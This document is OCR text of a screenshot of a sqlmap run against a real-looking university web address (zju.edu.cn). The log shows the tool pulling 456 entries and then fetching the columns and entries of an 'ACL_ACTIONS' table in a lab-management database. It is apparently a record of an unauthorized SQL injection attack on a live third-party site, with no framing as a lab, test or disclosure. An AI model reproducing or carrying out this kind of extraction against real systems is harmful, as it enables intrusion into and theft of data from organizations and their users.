 sqlmap - sqlmap.py -u http://www.cmm.zju.edu.cn/ggjs/Reservation/defa...
[13:46:46] [WARNING] the SQL query provided does not return any output
[13:46:46] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:46:48] [WARNING] reflective value(s) found and filtering out
[13:46:48] [WARNING] the SQL query provided does not return any output
[13:46:54] [WARNING] the SQL query provided does not return any output
[13:46:57] [WARNING] the SQL query provided does not return any output
[13:47:27] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[13:47:59] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[13:48:30] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[13:49:01] [INFO] the SQL query used returns 456 entries
[13:49:24] [WARNING] the SQL query provided does not return any output
[13:49:30] [WARNING] the SQL query provided does not return any output
[13:49:30] [WARNING] the SQL query provided does not return any output
[13:49:34] [WARNING] the SQL query provided does not return any output
[13:49:34] [WARNING] the SQL query provided does not return any output
[13:49:38] [WARNING] the SQL query provided does not return any output
[13:49:38] [INFO] fetching columns for table 'ACL_ACTIONS' in database 'LabManag
ement_Zju_Ggjs'
[13:49:43] [INFO] fetching entries for table 'ACL_ACTIONS' in database 'LabManag
ement_Zju_Ggjs'